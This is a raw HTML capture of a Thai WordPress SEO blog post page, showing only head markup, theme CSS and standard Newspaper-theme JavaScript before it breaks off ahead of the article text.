

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.seo.co.th/%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%97%E0%B8%B3-seo/
body_size: 16836
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <title>เรียนทำ seo | SEO Blog | Search Engine Optimization Blog</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.seo.co.th/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo.png" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.seo.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b3-seo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.seo.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b3-seo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blog.seo.co.th/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.seo.co.th/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blog.seo.co.th/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://blog.seo.co.th/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.seo.co.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.seo.co.th/wp-json/wp/v2/posts/555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.seo.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://blog.seo.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%97%e0%b8%b3-seo/" />
<link rel='shortlink' href='https://blog.seo.co.th/?p=555' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4024450bce","wpRestUrl":"https:\/\/blog.seo.co.th\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blog.seo.co.th\/wp-admin\/","wpRestNonce":"4024450bce","wpRestUrl":"https:\/\/blog.seo.co.th\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blog.seo.co.th\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/blog.seo.co.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="6979603263";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
